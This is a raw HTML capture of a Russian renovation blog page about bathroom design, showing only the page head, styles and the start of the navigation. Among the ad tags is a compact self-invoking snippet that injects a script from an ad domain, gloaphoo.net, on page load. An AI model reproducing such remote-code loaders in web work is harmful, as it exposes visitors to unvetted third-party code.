

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mildhouse.ru/dizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya/
body_size: 49001
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<div id="foremediaads-c1"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/15149/c1"></script>
	<script type="text/javascript" async src="https://platform.foremedia.net/code/15149/analytics"></script>
	    <script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('gloaphoo.net',5960958,document.createElement('script'))</script>
	<script async src="https://ss.mndsrv.com/native.js"></script>
	<meta name="mnd-ver" content="m0aphl0kks9tjoessayb5w" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Дизайн ванной 2 на 2 м — большие возможности маленького помещения &#045; mildhouse.ru</title>
<meta name="description" content="Квартиры часто имеют небольшие ванные комнаты. Можно ли сделать функциональным помещение, в котором едва ли хватит места двоим людям? Дизайн ванной 2 на 2"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mildhouse.ru/dizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Дизайн ванной 2 на 2 м — большие возможности маленького помещения &#045; mildhouse.ru" />
<meta property="og:description" content="Квартиры часто имеют небольшие ванные комнаты. Можно ли сделать функциональным помещение, в котором едва ли хватит места двоим людям? Дизайн ванной 2 на 2" />
<meta property="og:url" content="https://mildhouse.ru/dizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya/" />
<meta property="og:site_name" content="mildhouse.ru" />
<meta property="article:section" content="Дизайн ванной" />
<meta property="og:updated_time" content="2021-06-22T22:59:09+03:00" />
<meta property="article:published_time" content="2020-06-14T00:55:02+03:00" />
<meta property="article:modified_time" content="2021-06-22T22:59:09+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Дизайн ванной 2 на 2 м — большие возможности маленького помещения &#045; mildhouse.ru" />
<meta name="twitter:description" content="Квартиры часто имеют небольшие ванные комнаты. Можно ли сделать функциональным помещение, в котором едва ли хватит места двоим людям? Дизайн ванной 2 на 2" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="houseadmin" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="3 минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mildhouse.ru/#person","name":"houseadmin"},{"@type":"WebSite","@id":"https://mildhouse.ru/#website","url":"https://mildhouse.ru","name":"houseadmin","publisher":{"@id":"https://mildhouse.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://dekormyhome.ru/wp-content/uploads/2019/01/3-5-1024x768.jpg&amp;nocache=1","url":"https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://dekormyhome.ru/wp-content/uploads/2019/01/3-5-1024x768.jpg&amp;nocache=1","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://mildhouse.ru/dizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mildhouse.ru","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mildhouse.ru/category/dizajn-vannoj/","name":"\u0414\u0438\u0437\u0430\u0439\u043d \u0432\u0430\u043d\u043d\u043e\u0439"}},{"@type":"ListItem","position":"3","item":{"@id":"https://mildhouse.ru/dizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya/","name":"\u0414\u0438\u0437\u0430\u0439\u043d \u0432\u0430\u043d\u043d\u043e\u0439 2 \u043d\u0430 2 \u043c \u2014 \u0431\u043e\u043b\u044c\u0448\u0438\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u043e\u0433\u043e \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f"}}]},{"@type":"WebPage","@id":"https://mildhouse.ru/dizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya/#webpage","url":"https://mildhouse.ru/dizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya/","name":"\u0414\u0438\u0437\u0430\u0439\u043d \u0432\u0430\u043d\u043d\u043e\u0439 2 \u043d\u0430 2 \u043c \u2014 \u0431\u043e\u043b\u044c\u0448\u0438\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u043e\u0433\u043e \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f &#045; mildhouse.ru","datePublished":"2020-06-14T00:55:02+03:00","dateModified":"2021-06-22T22:59:09+03:00","isPartOf":{"@id":"https://mildhouse.ru/#website"},"primaryImageOfPage":{"@id":"https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://dekormyhome.ru/wp-content/uploads/2019/01/3-5-1024x768.jpg&amp;nocache=1"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://mildhouse.ru/dizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya/#breadcrumb"}},{"@type":"Person","@id":"https://mildhouse.ru/dizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya/#author","name":"houseadmin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4f17c246b83b5fea649b16cb94c978e637ef469617c529100f02a7acc33c8410?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4f17c246b83b5fea649b16cb94c978e637ef469617c529100f02a7acc33c8410?s=96&amp;d=mm&amp;r=g","caption":"houseadmin","inLanguage":"ru-RU"},"sameAs":["http://mildhouse.ru"]},{"@type":"BlogPosting","headline":"\u0414\u0438\u0437\u0430\u0439\u043d \u0432\u0430\u043d\u043d\u043e\u0439 2 \u043d\u0430 2 \u043c \u2014 \u0431\u043e\u043b\u044c\u0448\u0438\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u043e\u0433\u043e \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f &#045; mildhouse.ru","datePublished":"2020-06-14T00:55:02+03:00","dateModified":"2021-06-22T22:59:09+03:00","articleSection":"\u0414\u0438\u0437\u0430\u0439\u043d \u0432\u0430\u043d\u043d\u043e\u0439","author":{"@id":"https://mildhouse.ru/dizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya/#author","name":"houseadmin"},"publisher":{"@id":"https://mildhouse.ru/#person"},"description":"\u041a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0447\u0430\u0441\u0442\u043e \u0438\u043c\u0435\u044e\u0442 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0438\u0435 \u0432\u0430\u043d\u043d\u044b\u0435 \u043a\u043e\u043c\u043d\u0430\u0442\u044b. \u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u0435, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0435\u0434\u0432\u0430 \u043b\u0438 \u0445\u0432\u0430\u0442\u0438\u0442 \u043c\u0435\u0441\u0442\u0430 \u0434\u0432\u043e\u0438\u043c \u043b\u044e\u0434\u044f\u043c? \u0414\u0438\u0437\u0430\u0439\u043d \u0432\u0430\u043d\u043d\u043e\u0439 2 \u043d\u0430 2","name":"\u0414\u0438\u0437\u0430\u0439\u043d \u0432\u0430\u043d\u043d\u043e\u0439 2 \u043d\u0430 2 \u043c \u2014 \u0431\u043e\u043b\u044c\u0448\u0438\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u043e\u0433\u043e \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f &#045; mildhouse.ru","@id":"https://mildhouse.ru/dizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya/#richSnippet","isPartOf":{"@id":"https://mildhouse.ru/dizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya/#webpage"},"image":{"@id":"https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://dekormyhome.ru/wp-content/uploads/2019/01/3-5-1024x768.jpg&amp;nocache=1"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://mildhouse.ru/dizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://mildhouse.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mildhouse.ru/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://mildhouse.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css'  media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://mildhouse.ru/wp-content/themes/root/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://mildhouse.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://mildhouse.ru/wp-content/uploads/2021/03/cropped-Screenshot_9-32x32.png&amp;nocache=1" sizes="32x32" />
<link rel="icon" href="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://mildhouse.ru/wp-content/uploads/2021/03/cropped-Screenshot_9-192x192.png&amp;nocache=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://mildhouse.ru/wp-content/uploads/2021/03/cropped-Screenshot_9-180x180.png&amp;nocache=1" />
<meta name="msapplication-TileImage" content="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://mildhouse.ru/wp-content/uploads/2021/03/cropped-Screenshot_9-270x270.png&amp;nocache=1" />
<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-rotate {position: relative;}
.ai-rotate-hidden {visibility: hidden;}
.ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback, .ai-list-block, .ai-list-block-ip, .ai-list-block-filter {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback {min-width: 1px;}
</style>
    	<meta name="07e3ac4bc73dcbafd0a7cf36eaad8c27" content="">
	
</head>

<body class="wp-singular post-template-default single single-post postid-8121 single-format-standard wp-theme-root group-blog ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://mildhouse.ru/">mildhouse.ru</a></div>
                                            <p class="site-description">Советы по ремонту квартиры и дома</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_4938" action="https://mildhouse.ru/" class="search-form">
    <label class="screen-reader-text" for="s_4938">Поиск: </label>
    <input type="text" value="" name="s" id="s_4938" class="search-form__text">
    <button type="submit" id="searchsubmit_4938" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-container"><ul id="header_menu" class="menu"><li id="menu-item-13106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13106"><a href="https://mildhouse.ru/category/novosti/">Новости</a></li>
<li id="menu-item-3930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3930"><a href="https://mildhouse.ru/category/ustrojstvo-pola/">Устройство пола</a>
<ul class="sub-menu">
	<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3931"><a href="https://mildhouse.ru/category/teplyj-pol/">Теплый пол</a>
	<ul class="sub-menu">
